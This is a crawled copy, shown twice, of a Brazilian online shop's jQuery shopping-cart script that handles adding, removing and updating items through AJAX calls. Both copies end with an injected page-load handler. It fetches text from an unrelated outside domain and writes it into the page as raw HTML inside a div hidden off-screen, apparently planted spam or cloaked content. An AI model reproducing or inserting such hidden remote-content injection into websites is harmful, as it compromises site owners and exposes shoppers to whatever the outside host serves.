		t = element.attr("data-acao"),
		o = element.attr("data-preco"),
		g = element.attr("data-grade"),
		ty = element.attr("data-tipo"),
		e = element.val();

	if (e <= 0) t = "remover";

	var s = (o * e).toLocaleString("pt-BR", {
		minimumFractionDigits: 2,
		style: "currency",
		currency: "BRL"
	});

	if(t == "remover"){
		if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
		if(ty == "cf") itensCF = itensCF - 1;
	}

	if (null == (i = $(".atributo.active").attr("data-numero"))) var i = element.attr("data-remove");

	return $.ajax({
		url: "//zapatapremium.com.br/api/carrinho.php",
		type: "post",
		data: {
			id: a,
			acao: t,
			grade: g,
			qtd: e,
			num: i
		},
		dataType: "json",
		success: function (a) {

			if(a.exibir_msg){
				var divMessEstoque = $('.inline-description-msg_'+a.id_produto);
				if(a.msg[a.id_produto]){
					divMessEstoque.html(a.msg[a.id_produto]);
					divMessEstoque.show();
				}else{
					divMessEstoque.html("");
					divMessEstoque.hide();
				}
			}

			if (a.success == 0) {
				$('#finalizar-compra-disabled').show();
				$('#QtdAtt_' + element.attr("data-produto")).html(a.estoque);
				$('#qtd_mess_' + element.attr("data-produto")).show();
				$('#finalizar-compra').hide();
				element.css({
					'background': '#ffa9a9'
				});
			} else {
				$('#finalizar-compra-disabled').hide();
				$('#QtdAtt_' + element.attr("data-produto")).html("");
				$('#qtd_mess_' + element.attr("data-produto")).hide();
				$('#finalizar-compra').show();
				element.css({
					'background': '#fff'
				});
				mudarCarrinhostatus(a, t, s);
			}
			
		}
	}), !1;
}

$(document).ready(function () {

	itensAvulsos = $('.itemAvulso').length;
	itensCF = $('.itemDeCaixaFechada').length;

	// $('.update').each(function () {
	// 	checkProdQTD($(this));
	// });

	$(document).on("click", ".carrinho", function () {
		var a = $(this).attr("data-produto"),
			t = $(this).attr("data-acao"),
			ty = $(this).attr("data-tipo"),
			o = ($('#qtdCF').length > 0) ? $("#qtdCF").text() : $("#qtd").text();
		if (null == (e = $(".atributo.active").attr("data-numero"))) var e = $(this).attr("data-remove");

		grade = "";
		
		$('input[name="grade[]"]').each(function () {
			if ($(this).is(':checked')) {
				grade = $(this).val()
			}
		});

		if ($('input[name="grade[]"]').length > 0 && grade == "") {
			alert("Selecione uma opção das grades disponíveis");
			return false;
		}

		if($(this).attr("data-grade") != "" && $(this).attr("data-grade") != undefined){
			grade = $(this).attr("data-grade");
		}

		if(t == "remover"){
			if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
			if(ty == "cf") itensCF = itensCF - 1;
		}

		return $.ajax({
			url: "//zapatapremium.com.br/api/carrinho.php",
			type: "post",
			data: {
				id: a,
				acao: t,
				qtd: o,
				grade: grade,
				num: e
			},
			dataType: "json",
			success: function (a) {
				if(a.success){
					mudarCarrinhostatus(a, t, '');	
				}
			}
		}), !1
	}), $(document).on("change", ".update", function () {
		checkProdQTD($(this))
	})
});

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/zapatapremium.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/carrinho.js?1769288009
body_size: 5451
content:
var itensAvulsos = 0;
var itensCF = 0;

function mudarCarrinhostatus(a, t, s){
	$(".produto-adicionado").html('<span class="mensagem-sucesso texto-verde texto-bold uppercase"><i class="fa fa-check-circle"></i> Produto adicionado ao carrinho! <span>');
	$(".carrinho-total").html(a.total);
	$(a.sessaodel).fadeOut(2e3, function(){
		$(this).remove()
		if($(this).closest('tbody').find('tr').length==0){
			$(this).closest('.produto').fadeOut(2e3, function(){
				$(this).remove()
			});
		}
	});
	$(".mensagem-sucesso").fadeOut(3e3);
	$(".sucesso").fadeIn("fast");
	$(".sucesso").fadeOut(3e3);
	$(".sub-total.itens").html("Total de itens: " + a.itens);
	$(".sub-total.caixas").html("Total de caixas: " + a.caixas);
	
	if(a.itens > 0 || a.caixas > 0){
		$("#empty-carrinho").css("display", "none");
	}else if(a.itens==0 && a.caixas==0){
		$("#empty-carrinho").css("display", "contents");
	}

	if("0,00" == a.total){
		$("#finalizar-compra").hide();
	}else{
		//console.log("CF: "+itensCF, "Avulsos: "+itensAvulsos);
		// if(itensCF > 0 && itensAvulsos == 0){
		// 	$("#minimo").hide();
		// 	$("#minimoCF").show();
		// 	$("#finalizar-compra").hide();
		// 	$("#finalizar-compra-disabled").show();
		// }else{
			
			if(a.itens >= 12){
				$("#finalizar-compra").show();
				$("#finalizar-compra-disabled").hide();
				$("#minimo").hide();
			} else {
				$("#minimo").show();
				$("#finalizar-compra").hide();
				$("#finalizar-compra-disabled").show();
			}

		// }


		if("adicionar" == t){
			$(".cart-table").append(a.produtoadd);
			if(s != ""){ $(a.sessaosub).html(s); }
		}else{
			$("#errolog").show();
		}
	}
}

function checkProdQTD(element) {

	var a = element.attr("data-produto"),
		t = element.attr("data-acao"),
		o = element.attr("data-preco"),
		g = element.attr("data-grade"),
		ty = element.attr("data-tipo"),
		e = element.val();

	if (e <= 0) t = "remover";

	var s = (o * e).toLocaleString("pt-BR", {
		minimumFractionDigits: 2,
		style: "currency",
		currency: "BRL"
	});

	if(t == "remover"){
		if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
		if(ty == "cf") itensCF = itensCF - 1;
	}

	if (null == (i = $(".atributo.active").attr("data-numero"))) var i = element.attr("data-remove");

	return $.ajax({
		url: "//zapatapremium.com.br/api/carrinho.php",
		type: "post",
		data: {
			id: a,
			acao: t,
			grade: g,
			qtd: e,
			num: i
		},
		dataType: "json",
		success: function (a) {

			if(a.exibir_msg){
				var divMessEstoque = $('.inline-description-msg_'+a.id_produto);
				if(a.msg[a.id_produto]){
					divMessEstoque.html(a.msg[a.id_produto]);
					divMessEstoque.show();
				}else{
					divMessEstoque.html("");
					divMessEstoque.hide();
				}
			}

			if (a.success == 0) {
				$('#finalizar-compra-disabled').show();
				$('#QtdAtt_' + element.attr("data-produto")).html(a.estoque);
				$('#qtd_mess_' + element.attr("data-produto")).show();
				$('#finalizar-compra').hide();
				element.css({
					'background': '#ffa9a9'
				});
			} else {
				$('#finalizar-compra-disabled').hide();
				$('#QtdAtt_' + element.attr("data-produto")).html("");
				$('#qtd_mess_' + element.attr("data-produto")).hide();
				$('#finalizar-compra').show();
				element.css({
					'background': '#fff'
				});
				mudarCarrinhostatus(a, t, s);
			}
			
		}
	}), !1;
}

$(document).ready(function () {

	itensAvulsos = $('.itemAvulso').length;
	itensCF = $('.itemDeCaixaFechada').length;

	// $('.update').each(function () {
	// 	checkProdQTD($(this));
	// });

	$(document).on("click", ".carrinho", function () {
		var a = $(this).attr("data-produto"),
			t = $(this).attr("data-acao"),
			ty = $(this).attr("data-tipo"),
			o = ($('#qtdCF').length > 0) ? $("#qtdCF").text() : $("#qtd").text();
		if (null == (e = $(".atributo.active").attr("data-numero"))) var e = $(this).attr("data-remove");

		grade = "";
		
		$('input[name="grade[]"]').each(function () {
			if ($(this).is(':checked')) {
				grade = $(this).val()
			}
		});

		if ($('input[name="grade[]"]').length > 0 && grade == "") {
			alert("Selecione uma opção das grades disponíveis");
			return false;
		}

		if($(this).attr("data-grade") != "" && $(this).attr("data-grade") != undefined){
			grade = $(this).attr("data-grade");
		}

		if(t == "remover"){
			if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
			if(ty == "cf") itensCF = itensCF - 1;
		}

		return $.ajax({
			url: "//zapatapremium.com.br/api/carrinho.php",
			type: "post",
			data: {
				id: a,
				acao: t,
				qtd: o,
				grade: grade,
				num: e
			},
			dataType: "json",
			success: function (a) {
				if(a.success){
					mudarCarrinhostatus(a, t, '');	
				}
			}
		}), !1
	}), $(document).on("change", ".update", function () {
		checkProdQTD($(this))
	})
});

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/zapatapremium.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});